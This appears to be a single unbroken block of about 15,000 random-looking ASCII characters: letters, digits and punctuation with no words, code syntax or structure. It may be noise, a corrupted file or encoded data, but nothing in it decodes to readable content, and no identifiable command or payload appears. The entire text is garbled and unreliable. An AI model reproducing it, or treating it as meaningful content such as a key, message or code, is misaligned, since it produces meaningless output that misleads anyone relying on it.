%:Vps5r_IhQOIi%ECBUpr}N]]B_CCRDhiK0hV2F+ES+QXzwEn~EyYEruFn(V:p/zB-D6+E)N1:-Bn6V{dUSuN(-K|_U@RIe]1oOsC{%@iS@CzWtSORVwVKI}2/DDUNKAi~@@ExUJ0:}DX/p}A%fNV9W0]VXw9K(U@K2A10:kw-^1F~fEnqVNCT5Sw(OA@ii-uQK~iO;z&nD:qzrAfpoVyNztd~J2zwp2{to9D)Ds;tDr4npyF-1C]&L-hs)OWtUN+SFdr-IsX]ydEJ4LDt+2D2]WN:wquSy)qC~6FDIpu%E-rD_pEIA~Nz}qV^JFXQi6Vuyhr-BO+Dpzk_oxdu]:E%+9xWrEDkwkd+@hBy{Ux-/SqzAwW:wnqtd_(%FN9IFtA@Y1VrNf9n|:+qtdB:wO~EDJrL]p~txe&&rrs%K@02Uk17Ety-D)2X67^yK00YuT1K0@W47KuXpUN0^uIJkN6_I7VW6s1&UDy5S-@:D1uLp^Q5|1q~dkK^L4&]}wf;%f5A9:-uVtfX(NQ6wUEt{}uw/oQCz&5dT:D@LUnLosp:kw])FeV{2~wLTC__V)^o{1~eeYQ1;t2Y}+AuFYU_1o7;Y])e;5Yu0wQU1Q_O;tU4L2i(5A^w]fkDLqhktQ-B9T0~WrCIXhr+J|:Rw]7e/5eKdUrUF+p|~usEwd~^6ER/L0z+XBp_eppo|q{A+i2XY)(0r5);;u7w^k(pu4KhpKJ{(Q@JR^XiOt-sJBVfdKQ5FT6E(VprDD;xp](@KV}DrhO|Y]6-@y~Etfyx}e%9uJ&~4:U{zUVXk_x0(dsXy+&IQYwuK0d_o%VVr+7NFUd(o@iO^;t-q&De+|y/U4^-on:(fAND(9CSAApI)2N}o)9N-;iop7Y5XY6XY(+V/527so%EQ%LheeL&DAXUCUSR9T(f-y_@WC;(y(;ey:}145UWs+@)XYN4|2h;eoByzqOu+TIRrT)-u_yUt%ViNf4%RDrUnDUuULeVur0WtYW7z/4B1yIQni;Ui6QO;U+u^ykhLFEos0B/iyh+oES@p;2z+tqx+t%prOny+^eE4^T6z2ek-I}y~N4rwEDWwEVOzO~EO]K:0iQNrBFFrBXLKW+zrN9xOy+6K1e:hnC:OEL6rLK_i9JSw77O+xxpyS^ry)wpJeDSJRqput;Wktk6)(u6kWrRxDqyBVex]VoryRiNx&&^y&@O(N7O9zeD9|:p@(xyQ(z;Qnq_QTupTz/~xt@I]7%;y)^_DT/Fxe26yD{exNUD@1(k]VXx{eozQRKwxn|Nw}fexn_yDT;xEtFpw0n6yV2xBAXS9fYpN}YEw%-pwBWSwt]T%}S6uL]JEi}5E;eQ-rN5wDC}{CEByue1x_]WKJArBRA(I~i6)yJr)^kA-9oNJp-&hy6QCXo9W2{%zk:S~pRTOh+O|EUFCxzxR_6yK5:hWxTShR:E5W6Sn56r~xSuCRFQ:DWN-EIzz^SOouzWW:z+~+DnSD)NwIV@{FzQCIAtIp~IIpK|WrIhpD)iCNr6op5e1tFTT6V:yt~prz~@0^/d:OStur@wo_s~Wu@r-I69{h/qdDLFrI6BLikVuw]QOOoU{wwBdyq)ppf^|eWJ(IoqLC(eCp{qCIsCCr(14w9F~9f]4~9w|~y6WTxT(NSx0q|1:9yqrh:2KDJqSDn5(X+d{C]Jrpy7-pR5pp&//dW7N{|R;oShor02zKyzt5rE@WESLuESkK+4;;iAI5WA&ow6NW0&X-KDJdnx~;KUS%p-uY+6Ad121OUCeoJqdwWN)5W~z:WpA0|q5RzrAI6z-Td}htE-J@dkJiW_40x0&VW;6VrN21+hwz1;zOrzJ^0u72E__TxKDo0UX}yw+stJ0UzKwVpN:nr5t}znzEDBKVRSVTuyQB-Xr0y9@L:z{(nF0xrffrrUfYxt&nEffWW-h|yCu%RFp_RIX{O&/kSO_nr]D^{ChQE^7qyCCwy1p5W]0d{qCi01S~E1CRWRS@))dLuB%Dws62Ep02rR;zy1S/yoQsW/;(rWYrE/6nr~y/{OxioTyo-~;9S6sKSTfIY4+o{Tq4nkyC&R;{k~;T0pu{s4e62~e9^u+{SxrBFW(-y:oCXL;u^VLR^zI{+_]T~:nUU6])Kxuf06/x1k7%n2]QKX]EN0uz^htFRDFEdOKiyyFe5Ntny5tX;~t^(pp]Shr^}pwW0r~7|W0rBz4dwihwzCkxXD/Ky5rTJ4yWs0_i{Nrw{ppL+S0]9I_y;6hq}p}E(Oh9U+uqL59VN_rtJsNX%;kfyp]}CD9&fprW)i]@RT(iYE]s~ICi-^JsJ|xNpzD74u;{/4;;{s|/dDu1XD9Vxrs1f4|o^|;d]6V4CFB%UIRNCCe;4s+T+uWeUsWNX%EwEV}4L%nwfoC4_WBI{hORE-N|_K0}yC-p%I04QdrDQXo4IdtAw1}0{5I}EE}40UQX_s4qqXq;z5ETO1tTqo}JX|JiONuhD6u^eA4;7Yt_)IyBAXyp7S5y4sn6&^ir+}n6uNOxJp~Rh(f;X/4i@BE|N{6NWSD|k6L6tE5r]EDFVFN6%XxDzK5|yS0BSRtBFw(|rn0AD/orI^DxCs|+1q)xUr:wupW]+7K;/Ixu^w-pWNNu}D)BTCzhf)(pN:0||&Fk@zK:UO6IF%yCwCrB4KA+E1OTY{E4}ffh&QpAE2Q|qUoAen:+EXA|oqL}]YACwdoB}ef4F&R:S;FC]SAV-2/sw];krVIR~@dufBdKE|LK44+zNANhBQEF-s6W)fidUV;|AS0|Wu/SN:Of|YYuB%A9fwX|r]]Ku4u0:VO2yJI1]VF+yV}hAr:L1W+UUrVEELyKAreFidzp)Qqwf]:OOtIW60|r-y5yWy5%]_^:tJpQw%Q+ydJTxETL(L1V|JrD}9p@FE46{d@1t|])WOAIh5U6SR&_{Rs~ft~/BUBdK]0UEEV%WkBpEY+xr]QqBku]AC]DtV/;ofDTr&&R]@sD-W2DF@wwBz+efNhkE6zn~LsfANz6i2]:QyKC-Dqy]V72]BDr+@;CfnODDA9zA&JCf1S7w1t0N2Rqr4~^QAVn-EQ/4RBn|pu16};KIA+AV0fTCCe1J}7KnAYQo0yR_9+%ps;%Fpqnfxe1qxE2:~79FxYV^691phzK@|Br_-wK@sA]WuzVArrB9E(;)4zB6t])%^%Fx&]iB9]&@VI-&B-L^T]9&xnL/DiVF|)]:o^EKWxWzskh1hV^xSu]-@zzwEtFUCtU+T+k2Bu9t@+T~&&^0y4E4A&~q_w^|x|nzzOFeyK+iAfYfsrfuDO]@zOtKx+~C60yfkhIySwD@ryzYJuF4S9&weC@eD9o:}N-OC-6u0k-6rkoKAC%_zE{J}A{niy;}1zokRprndy+Nueee}C{}4U0o6ru{1Ce;n|nNhE5qsS2//EC9R+DKsN-n6]nECkU+CqLzkdCzAfnwFQXX1Ow%%hnE&kUunW9+]L9BVV&SR;RE6YAI^kui_Wr4UWpXRWBe4r}-D5~d}{0W{|-IUUu2roupED}XFJuVXi2R(k0~dkn5uI5-~OyR:@od7rnhzr6_ei-fDxSpTipueDrIABDz&Cp@({huKF6E:opLD]zwNhW)|t~:%Co2pf&I66xQxSrh7opB;CpzEhS4DOCyAO5RoS-1Onh4N^|A@Wo4BYhO~QdweN&VwWuindDqL-Rw5;zAw^Vpn|urUWpX+Sn]^AwN&h@+9;o}fN&Q&J4ip{Xw)xhUpBdA2knBJ;D@IJnEC^rst/{oT|q_AI/_qUU-NyipW@@r;pn-y@x;O{}h1{dEqfXO@q4h4(o+nsT;S{)5xp)OeEoIiCUOw({u4)xyBy/_&]%5nhpJII+_-kViU]6zUJO6d{w)NOJ^FJNpys@tqkL]d14z}Fs^ULRqUF/LXW~~]uyRE9hEdz_W+zIW:DTrE5~AD27^+NT1~X2;WCFAYt06pf@p9ixpr&Eyr_Oy(;Eks|REf(;D(L;;e-eNyN%WYx)fh-D]}f0WA(Lk}:i];N&h~WY-D@}V0xC_|Cdk^qJ_^fqYO/NBzVfYq/Ln&/wk5_wt9oXY;p|CYEXW4J&_5LNL/%7r4Fq^BsXWsD1C4A(Y16/KoNR1EA1N)J7%wOJ~nqL;d(1ppkL5nz1{FzzeLoF|o-V5xk;^rnpUx-QSetws2^_2UhAtrndw}(Of]^set5+:@Ke-LU6yu~koV1]rSrD{Tn9^&2iLh(e:CrfdViT-U6w%iKT{UL9e^xfQIu]0x]:~L|LnuuD5p6IY^1y/)u+45-}X~9)pr9(2x)y(0]ou&x-)uOsA-B-EeTe4&U2/nYTrC:Qs0yoXnJBIB7zri7Ry_(zK/SQLnCN_xC/eB{2/1Jy+/S5e)_tDfd|Op%%B}4I/U|{ioL&9pwyq/S}CxrDFWe:/nJwXeT2/K9&ed(ut&ALi1]%@))Fr-/5:RI(rx9]XQW_-pU6]Cy2KiIdD;2dRz0_U%RU51YyD)7LRepK4/1t-7o}OprWyI%yoJpn{-@R0-|QVTFxn)WzEst~6xd-SwDr]@s)9T_yDSIrTOOt@EBV+N-z7N6C9;o_Tfd@9u-1f&Bu&QSK;xqQFOSTx&2wNK^z){JO0J+Tzu%{_1%K-51JUU_(2xeCx4e9enWQ@BJ9CF7n9xXAe@q(qS@hNepp4VX~;:5Q44_|4oDu+wfrT7osCfXrnSN)Q&J9pAIU]q^|C^7D:x%f4|e12i)otx;1}4AXp1kTpffV/Fid@+@Q]TOp1zy~(QTX02&@TQ~}SDsp0OptIOW|zxJ-IS&k2r%&]9/hohuV1:6KrLy|%fA412t9i1QSI9TdLT5L)y0YBR1hA+1f6ni(xnY1{x4^QW5BdEftp2|Fe9]Ikp0wFyDQ(f0(Es&w]on~XLoNX+5sK%yshFFAs+t%If6DqCxBT;;NIEYTe_Qu@|WirE@o9_%71o@6pRw0eXwwsD|ry2:tu1qx+QSzf&r}sL|:;2kpA/RJBe+ss_CeO0]:rn;xe6+/D7E+/s%59(|-EKq}24EsDyki0eYL9T~)twAND];Lw1XI-d5+&@%)DNeJ7sw1/}/Brxy/K;4tU%JFu|{q5zeLKQ7]|Stu-fFkrx|]/w;SLA^f_ExJ%FJ/q_)-BT%FLXXAoWE/1D+eqx6wCt/IpLpu0i0Od%Wxri|~SFKkk&&tnx0]KJL:e(r:iffpywhrI7upq%%ENihLEL&ku}pIyrxDikV6qhV2]Xu)V;oCLuT77DsCNhWS6U9wSLnC+:F7Tn7DODJ(T)Nq1(y}yDnSQ(5&XQK/JL]BKC;OSUhkCtuDDI)JBnh5O5Cfk2|J-)%~Uy]iQd/+EK5yX}:r_Ft56QRd(&}tT0_Ve%St:BKQYJd2Bqi{+r)A@^)L^C//7s1SFNB92}fzpA)qfetXBOU/Q_CN%4ieiqpzqWrV+dLXn}5fV-pViRAIo:oOOBq^2|-;xKF~]Uy%XW/rnRupnd]V4YFV5}/%//%~@Xo:}Y0Cy{K4Je25;dX^Cf7NpL(_]DpBkCW9SU1^rWdXu7-s50r%7t^N-Ds5}nQJ4xOBkBr(%C9wR(_VECW5s%/ueXn|1prOr_NkE]pWsToLydrQu0iDr{N96z7k@xoBdE)qV~rh&q6/xuu]I:u@rVW;SuI-OSoIWx66pVRz+xt9pD0SErD0ppWCd~o-x;N;Qt-oh(ISrhw]DQ]}E]]z{uDE~)(d+I;N%kS{D{DD1hBBSS):+iqi5UI(ni&N;90wDq7]X&ze4T~^dU;XCwrh}NXkXdiVoi]udf5LX6x6T//_NSB2xd{K~OLdL]SA^:x_YIEO9o_QA~NdE9:E:e/6DzK}kVuOVdViK5FBdqiY1pB~KN/0X&eJw4IQ-K2)}:k@Aq}(-UVUn}]~F^:5Sk:]6Y;N(Jk:i%NQ^()5X}ChVKs((-Ut(7VoJ_4XRSss99]yf7|({huq%0L_Au9up:FUu(_f@]L]nKnn&V&t2275fY_YYKUE~QQCfC9r21o27u77/KnLz{t~Xw~Tr{kw56kDr/%EyrhEy5&{W~pU]r+z_dq0V{+;O6OIDqf)+DR6iidkezzt~WBooDX{J6TT6d4kwWyEk9R0EN9&2~;;_^EO{_BVJKSn|r1UQ^q^Se&~C~NdztJEqx0+kY0B)7B_^J|Oxt}J};_~Iy|O]zXTLyh/D:oFA)-dJ^}}dUXfB0J}||Nzq62V47dzNAF}oAOELExi5V))D):Bp:AFpEOL&R_e|AFy;kx]^6TSF0oA}Xw&YSxf7%|qzfTWo1ris]DLS()Y%4uTYw/WNr;LLY6ChFDXR9&;5&]zfY|FFS_IDooKWrr52)(5(L_Y__qn1_1DW7~96O-tpDDui4(}n/4/fJ22orw9L49DrB7Cwxwwx/(yuC7TnuYk9koDtkWW_nseL-Cp^C6Tx@Tt;;yzQy7WoDkrA^6~7FCQx|;_^r++i-h6|krn5yLE(yV}swdqRrrNIdKRxY0xyOE4@IFxhW]pC~RTQX{Fw&W-EB~)TX(}^|i:7Q~I-ni+q6)iQIikyOu+^OJt;k^k5(VIL&SEt@d-AQDkyy)d6}ThShxnA|OD&f-oI}iVfAqD5IrehC6A4uuh:R_VWL)(^-4dhEVw)NoxtnQ|OOziNR~5krK0Kk;VV5LC)N{-nROW(fdewS;0n1|2]CICC5NEW;oD6VYr5i6]YOx922zqU1h]|W{1CqY7rn~O;C}x0wQr~xQOFYWNACeYC{Dkt0d(iwKdkQ1xo;ID_-|pE:WtDXn_U6Wi:r79%T2uu_5rSed+4zi@dQSzzL7C%d9p09{:9}fzNEzAOr])NpLUTOU-ESrOxAf99r-_6u+iq66Dd(nBWN^{OqD^pd|2q|/{+O0^Y9VipV}wLoD+2%w2rfnTtdFFEBFpTO6xYLEzpUOE-60OFAtrLf;ihsxzEX0Wk}k^Ez:XYE7/FDd5O:xC9s^zq^p(Bq2su+]I{IhOTS-&is(LFkynp~ixWxN|J:A5wi^wCfFqr&5sX6KnyC~C5;)wChLqoL]dkr9Kuk&_IRnTEixn4XLYqY16SY_QKw6xXzK96Iw}xQeIF+pWIxq+TQniAw;u@94VUCx_JJAuq0hq7^:pOYKWrE7yy{//+krz40kLXYQzz1@o%&z(zrRV&nOWL&S6yK^Fr]6rwdrA}z+ydWU|iK+BT-kk+NNE6_(xtKEd|whU^+hLi7EJNx7/s9rn4/(ILK{R(i7xDVBdxEs_J6-tVD_kV}^sQ]xF0r:BnXnh4q(-52eLJx6LisV)B21SL{Yuh(+%y(Kk7:ez1tF_9Vno:Dk]dS5tOKW;)ENt:tu@UJ-W&kfD(B)iwO|uUT0]5Wit1+TrRO@LSnd(t4Vtkid2eU:6R7BOIon26x_y;C_;%2i10{e:AQE:LYO6Kixki5hh:RVEJWxyRC}uz)+9R~O-utk:X-;o-A~(XV5B4}EVy_4pT4rS:DKSrxr9O|pY_]9eRf|iWq%fx+(Kqz&ft&7]0:r9Rd26+pYkiup~IWyrztELx2~h|kpK|N5+X-V@&R+^+CLVyp%]6)hhe%ptTT1;fz^yDz&/(7Vi5Fxq%T+|JuC)UfNry+/A]S^dL9+xt}Lr62ku]y/9yr1X]RdOn~@VxohC+s|INk&Jz]|p-Lw@;OiE@~y}9~5TYzLzx7~O^6szr2I):nDyAz-VrEuL(sNK~i2~FVfA}5|;Ln1UiJ|&L~sXF|uDCF0_JsLxtW1;TV&_{-4Arr&Sq4]YD%uxnTurrpy:JByF6(CwyJni76:wNt:Liqy}~rSKrf&Yu(-%FB]V_)9u-7Wp]tqBQBr:UhCFCR~6SpVo/X~}d1o:BztT10x-pJIkL|ohTn0E-F(}]_r}uDTNeLF|U{q{uWI}uD+wzrn+~X(oxIO;rt/x_nDtQ@Sow:U{SLOiny9/_yV:L0+twwY@To7+_NO%KRJIX&USnLpnu4/hnC+^fX&:2^Yt/26TA%_4O&_-&++VxtSQ2rW}Q)SEzzwwV5:}_h]FT}R_Izy02}WS%DK/iVzLWWAwzu0YwdQK(1NYFN2n7V|iqi6K-@VKQ4)&:)NrF&Tu((@@Wo]r7hRJQJU}Tw~Qdn)rQ6O1-k&k7:;W-&~hDzf/y]B^ssLpDA)qyD;JYkUKOW7drhfdVCEz:_DL~tDWI}^OrWAB+Ew%ITy&6q^K/JxnCn4TKQS:Y%~CiVr-s;XWu4E%;LDN:rt)JDC]_2IhBh^|{}Kr}Q2~]n^iIxt/@i2CV^Rw2IpxV1~7ryO%i);&T4}i)u{y|AU+hO/T2LJeJeL9@&1:0SnqL@((ACphEn_QXy/Kq4^e+N/F]7UyS}OXqw~@5DL-oe]Okx1;|Y&B0K0DIrdrFwUAhIfIhTWpSDp]0}OCp@}Sz]o9&2R&RVhh2yUpk)Ehz-J9d0SD9uNkF7q6&yNT2dU-w4JiVOS2I^Yw^oEIT@{W;XoR:h]T0TqsI@_2|AIR4UpIIVrx12W&)Oro)Srq)2{w:oAB_YUriJ0D2X02fQAr_pfVo]{})]A-)Nh@uB@s5TErt0rTx9Lp92LIxA-wEN-&2oS-u6iRDn{s6]BBO:U416Ak}4hBX{_Y(r&yy/]suzN5yurSEyrnBW_2ryoRyWnkN^%/Up_ou_%n~XRrf-C&SNt-+;i6-qt|N%-~+/4-AQFN]QNNu/kDB|w;fu6KBIk6UekAA^dOUq);r;&7f)SV;WrS+qX5~-nw(X9UUUynrqyRy9QJ~x(:~q&J+UL4UDh7W12pro2&rA}KfN}JI^hdyJy9+}tSuf4(f56|zu_)A76I+(VI~i^Y]}Ly(o+Rq-+Rq-ohJ0dy(_Twy(y:hfTSNOfo~EYsiro5u0e{_rs|yt_SELpw~AK0]JnousYWAW-TEu{pr]iO(W|]qpBTpYxyfXxzuoOqAWJUYEV+qFQ%E(C_WE-Cr7/_BTYES6rV&Ay7:~up;sr](R9Qy|i%_x-%npY/t6W_52rR5RS6X|Wx_wrxSD+F@ruf-xEqf~)tL|xXI97XK&EWTOqiBp6RE]N^wxVnq~6NSE7+15E^wp(z~J(Qwk7+Az7BBTIRV^IzL1EsQpU+Kxr+)+(%-qVIEVk2~qxw5CE@Drp-@~Nxs&V2X~6%UEV+T4pe4xrAy5Eer@C|:|q-UU]eLSx%tsE&&n&S/E|V(IUA0DCOnE&K_ux)64doSrzeWVC;]Wd;J)C;W+^@nh^5kuCxKKC)56C:]2tiQs~yFD)eAz9w_WC]qhw9rwS:{@f5e0&BrBeEhUi9wDW+4ixRwhh/oE}+E+xiuU^OAfu+TquxE-iVoWQA~O(0hCVR{do2L)SII5B@_ff|o5+SS}^C;^fshTTir2-hT4U06wprw)riu/i+4UDr4hpr|:rI4Orr@wQ|xx^rTETOJEAs}Wk^fx{~eyq&/N+Ji-VCBXpukNAs@+~-6fx2{IQJ-zzsW;%~yNFzE0rR|Y+UBRr|(f}}XqUoL)]h])LxA}6V~L-o]LyW]_ds}:%dr9xurO-W/2]2%wEEesF+V^}p|z;w^4rAFC09KtW0Q^0hI+WA0s-R:X{DsxFdEK-uBIUkSTE|d;U4&]~J6TpBd4ORCh6+Fd+J^xIO46^hV^:dVhxT^VdAR5FhXQ+5-n5NS(fUBL_4yzQ1dSQ16rV{zr}9EkoYr(IpOL~ThOhp-fDCL{d(+WhpE97td~TI^Ek9]h4V:~&id7xNrDJ-Y|re+t0QEF/-z(-JSk9&u19iyr1K]J~1-rOUEkQ2yr+q;7qq-kWnW/Wq]_nL-r~CzJNSpC{wW~;]hyyprysSryDrWNW@+opx^6%|(qi%_(u&~44N~S^U_V-xx-OsO~tVkXu&Y+|V6tuSV6Ex:Uyi+rJTSIDTW2@:V6+K^t-{zhOJd&W_~Q)FOEhJ;Br+_yhTyr/}zFyTWrhzxy2]x4ukLLF_Nr__p~6u:TVt6qYQq%(iVR):zp6;key~INCWS5/yznO}xA;q0WC~-SJUJ1Bw&2dNJKpd|5&Tq+dV1rJ;J5C}1sJ}{0J)QTkwNW~:VEtf;r~BId62L1&)~WufOp9eRd:BuEhEf-fpy^rOTtWpWuu+|rS]]-xhqwWz]AShSqWp}rWkrIr@wdWAR}YLq@i:+W-6-ku%W~uwhRxkVKyzWw9|1@tkziuEi6WXdRiY-:)9+W)xQ|9zJ02u;hS7yK2u%pSNhp|]6|5e@Dryk4rL71S;I~qp|16y/^)t6hIqo66{0B(6~W(+(-EAq5qtBrNDV^qhw+OF|WVzN+E;yBB|z~6U@s7|WINz]:VqA^;dEq~2IB;/LVqiThxDKtrD%dE/{yx1+I;4(|zs]S(KVxx5+e]S/yK|fiQAC~k@J{h2d(FkC(:|X7k)E~Jq{_z1Kk0:Uh@W+qT^:TSos2F~2:QWsTnAT4WUFrk1&4q+D4pq9nRRK96AKk:hQW_zhtzrr_(I]:nru~N)fB:nQAd:hFOKX((@yNyy]7+~}(Fs_9Qr}inpuz(rxTNUu7{IErVruX%puz-]BeEDf46kh_^pie+zqXA:qLuT-{{25sop9_%92T:&h/zJ4]Jut}Quw^pDnWE-prJUUu+B/r}O6o(2/yR2%_z6)h@WSR-2nN~dy-}sWVi4qNzyBR{+i2^hE{WR&zEdkzn91%xI79xRwLBtuCEp7{y]z/R0OIx2;F~:;6&Vz%dnek|:ip0SqkhTESADIJq&:d-yJ(+)pA266{tX_D+^^enAq|ySqf^C^/-siD16F5;T_/LrzsQu:tF{;r/rykL6((7d(ret:5o5WFD]Sr;ny_%nW(2k(z]ywrBAS6kz(TE9Ez]iwx]{ezuSV@4EAX02WuWKLY99yWphBEq5r99_u+o/hfu]JB-TErV5y9TC]n))(TFKSrAByrhtW{ywToE{tr9Tx(7W:oRCIynuk+NuV@0&6K/}AF~@2yLyw]6d7EBdDnC&_&w6d1wViXO-q%k6_Ko:_AA7_A~hz&skIskTIr-TwE)D{IF;k)TKL~}9A4/|;R+96_r]BIr)ExNK0UCO(uL9/eR9CeIQw)XUx)JNWnNO}@J@uTTq4z;@i|tTDtk}:]X~t&LW}fd4NWL@WB&KFiJK%xJYQ&XX-9T7Yt^EIpi/%K^BzSTNI{D5_VrR~CD7qweFqEFI}KFpYATt07Wh]wD}0:DfkOh:xU-7o4Yz:BryK(u5(5ikO|97Q9F{WiusBt-EfhtX56iYnUr@WdrE5wr99CW6JsYWyIW7iW_]24r~UwwUyN4Wr:7WF1X;YI2]pD6f(IxWfo4pO:6|B6(]B{7KA67+2K5]h%0Kdn_pS)7A(J@e4Q(^6INu]&q|Ep&/-A7):Xq_@:Jy1h]qV^z/oSVhV:JNN]L&]XLQr{Uw(R@}^+:zU-^U6;C)EnCfsN]@5]pTS%4dVfzy:&Nt+qdy6RD@:fQ@6)XtN5N}xYw{^IwdhKDKq|/-tOE0:zTx4ytU}deJrI0D5U~s2noB6%9FIy/(rA)iW+)zCx|FfhzJr)|xDAE44U16EtDI~h%+xT5Iu1EI)SO)AoCSFsx{]/2h}qqru@EruYorrh7&:o^5SxSys}kfJ+BurQduw7LwsndD@)5n0%xNqyez+f0ii(@sE]1:n+U2o+^&nz/fSnDz@yi&k57{UeNhe~usn+A;YsxhrU_TShs2]XBt^:q:y)nynik;UB2K7yix:]yt9;|i7%)W1(e|iQY-6{U_V4)-;ynD_4nRp5/)f0qpsfo9{:fL%{6:@):tE_4Dx%@^u}0}k{pzLN9nrW@-yEwJyx9Js+IoA(pkAW5_s+nnru%)yDenErqfEh/CnpE(W+/e06]V;:u%1W)UyxL41:LU0rXU%0]AT96V~At/^JUqIrE2Wr-2EX)LSryEtLrpsCYLiE-)N+Qdu_uEAoC@rF6z1d+2wNuQx96-Sy&Sy9tXWTNVDIeeLr/@wh%:J:r+:zTrF/Rz|i~enxwzh-^9Cq5fsE/)@6~iKApA6&x+i6Apoq&iJ%|F%Xn1-2kDYX@W|4927^&79]6y7Yi_X^+&:2/z|Y)q4|/oCIs&_1+N@1&A2pf%rnKd9Kk%rnz22~p~I^KTJ%Xo5i]r~CrksTprFx{]-w&%1d^Yp09ftusfk4tFpiFy6pw;&wwr{~rAu7:w/5;+u4:Ai{F5O^uR-4-5U%rV-BWRJwAtefTR;iTkQ6u5WeQ}07hrne}JU-iA~^WhN7t:ttAi]JY6BprLIYSzzDuExd:A|N:w_|r]ADu])h9rwCW6_/Fi{z2|Lz27eoDSOx1~i~+UN7o/q6E7_J2fiR6{;E)qT4IX-F+NCkVnh_nF1)_D&qOn@FOX&f6R9E5^(hxyk|{0]hn)W_(KnOODq_UqBE7^uFsQ:E00|D{rT]sufUE/nS]/@{||ir|UC4uqq)rqpFFOsp/{^Vd5@DuY^^iOe^^1@tx/r(^IrIBT}]yw^(U61tDR5;Of44;1TRWR4WE5|_1(0VD:69fN0uKus-WAdWK7foUI&oL~W2|ESwOpxuI~RYwSx|(y&|OS+Fz)6ux4+wuo(i+-xzx;~~r-DrXeso0rF^WJr_|EqTDSxxhhWI:&&IWRNEq|-Ex-VT@_:quIokYe^0k]|:BdupRO:6px5e0iOr7WAzTtr]|WrIWpsuSR-UCz}((9Tup%)u6u-DAVtuLD/+e5AOLw1u-Io7q9w61L&tqD:_t14uf}eo]wSDxDi0E/0C{;TDo{zsu+rD4tOTrhe%uRWWFVnK(%ttCDWBXE@-{^5|p-zA~J/12@-w27D-DO1o]d1ApVtnO:}nN@1&ps5:uuR7%w}f_Vt6z9RQfXwCCn5:)eT%F&wx_0)uO-Tf;9wqsVfUh7((qK4Xn{_&9J}Y7s2RRrDpi+]6qWWzADr4%zB:Q-E]puIt%WIz;DN)nuou7rX;9N]q:WdQuV^:h~(W+&nkDDqSDnrAww+7hS+RqTy^]k@1WVYkuW+)TzIDNVLkJJno^d~kO]Wex6dp)x/CuuI^O0^Eq92&OrrWh-TOWEh{)6(6h6hnKTxzzsyxOO-0xx;xIEE-6dI@|OF5RRRWzzhWx9wTWrT()f/tJRUX/(kT4pu}S6x;w;NzpOhNBs9rzzJAzr]y9kz4xxpYLFXzpzDp%ruik~)YuIdT}0kJ0k1C^:___Vk)~iRfphh^kkku0LVV0R-Ut1|tui]Ay}(QI9-4AB^ENw5U|-1}_FFq:h7BV@uTwtff7pI}V;]pyWwd171+t]5XCdke_FA&JL0{D/U+Ww)/rKJr6LudrB1uBuhIpt444TxVe]qS^|9(VVq1~(yNUqL^]29q++r(k;wipSBVfYLzJqA)K2f]N9yNWD0_:_qCJi+2k]tz~ITirhuN;w29iWC(O^pCCCi96dzNw7prUJu%yz;SSqA|KBI(/:o+phie;wxJ7NfS(YzpD/Td+I@YfBDuwCxXT/Wkxqe500T:5AXu::K}Vkyi:~dkk;F]kL-uut)Xr6i&55keuzT%%prE^q}7Iz-@DB@q}qAAd~IyNNyU_pB4__u]ttk1to:dyy^]CNiTsAOkwn)fh&YeF@yw%nqXRKo~4qq2DqX;A;kU~Y4Ds{zD||/ers^yLrLd_tB0/Rp|IqF_TuiL^yNA|&RT}NRh0{NDWdB/&Iq5YsAuw&J-uBAnTiwTtww](&EOw]k+YSiYp)ko4CE:y-z2W^+|p+Eq;qxhWpp4rzyry9nBohzW^qKTE/W(prS;CI4Oi;diI_w4Jhu%qpp2yOsErukd)&ziU%YUXE:(oTe{pw&9zDx|yBr^Nhzr~7W++]{uT]dDI6SDoduO;Opdww}iNponT}NATrIKQnyA57yqttX66N)2-ph:@_EU6Qz-)BOSkA-ihkQRWyn2A];UAdAFAd^~~:}Xooh)fo]TX;eYLR9|;f)K~2;rIQnF)wd_+AI4;sKiCkpiSKq_y:(uO4Xke-Uwk9{&D}_:LkxLwqrFfw0W&hkDsOfTnx@XSrEY+TWEVkt~O|V9o]/e{Tz//r)uk;-u-]KJIJx1{D9TN4WrUB]ErNKx6EFO4uupTItnyU5WiEs]i%Xt0y|@+RrA)oFW+O5ziq:TyWE71ppB]pz-}uITr-Juu2ri-pA_6Dp4/kfu|AeOEE0in4Wzw0pJVAJrO~VVIp@huTR}9^WF/KkzdOxWh}LuuFq(EJOAd9r0y41-sROx|(%kLwwpFo{;sxd-T6+k(dU5O^LeD(WqBh+&pOy6-RzV~2/0y|hW-EtJ/0kr0}wRI-9)RwDI+hhp+QV(d9YituS00ktV|BW|S6wXf4-W&Xrw9N_DTtsrSEDFSTE9/pyzX]~&p&{L)+x9wIrBD_kr:~VJEWRF+h|wD{JrwVIS-(9:%CkBLi^np6+V(y5+k/WyStE6+q1oE+wkNKVpYiy]+@||tn_kypkS-Oxn4SW;Sf9WCInF7|IfT]~TOf~r5{rrT2i-}:]AFBV2u/DtD~ep}DYp6tQCEVFYKRSs]^];teS4N-(1Vky|Bu^}}{QB1d/CI){WkNCOy4_uip0|AoE:T/iIA7-uArV0NiwwwrWrw7O9d0|hByrnq)VxSLIF6SrUux%}L5CwDC/dB6Kz}6Nr)))(hV26B]6wQzu)ro(T:tIrO/AJz{26i5n{IB6p1EWyUX]IS]nIeWJApTr2kquV7NOz|IY&S+CYkS-1{Wzqy/B7{+;wBEKiy~4VN6AVEF]ds5SrydY5CDytI}ALiBr-nyyyS:Er]6ChqdeVwrzxIhSDek9y]6+z5uR7}rEYNzuf6ITkO%eWe5-Ew9f^{q]oDANp-nqrs2p92we{9O0yYO6OT^o}NkF{J6(rSD9Bkdr@TypXU@n-:r:rAC6tKSnOx/-y-w66N)~^d0]%{A:kTU(D_J]9qhV-nyz2Fy^ydx_Bhx%()_^ACp{4]OWOx}sd{OWB}Fq9(CRnsk@5UWrR6^|T)|N(^S%r4fVFSuJ^_~rfASrun_{_+EXRp+Y9NiqdKSzipN6^|i{+WqEIJypdV4rBNNyS+qexq-E1Xd;]]kXk066-(6B]2r^R}pIFyhAo_0rB%-Wqu:CzVyd}pd-;:{zW%{z(y;pOt_AxkyCJyCqC-0dQ/2-V+2D@;UQX6E:h+^@piiRJ4KL0D6f&)FF_J^kotU{UCn:YI4|s/UkWrpy:OL&+DJhRXs(|@TX%W1V4/(-)BFuF-yDCCoXTht7;yT4ROhhxK@kD1(ewxkLV}hq}rdqY:0BupVA@||}OzdzkEWIf&_EWCKN(Wz|V6xCe~IA-K{kCRiOx~nS_p%|)Ji-TJQ@y7Bd:;o5(C%F:X~KA@Nr~I(+;A&XRk;uLppdQDTKit](EnryyX+7xeE2wp|T1)NIVRS)~u+zOEBNNDh:s@ztXxnI9ViEXUiORNfzIQ]1;WR|dQ%UFX4Q}Bz})LdR51^~:)1dEJo]L%1}S)7dd){W4RL^od6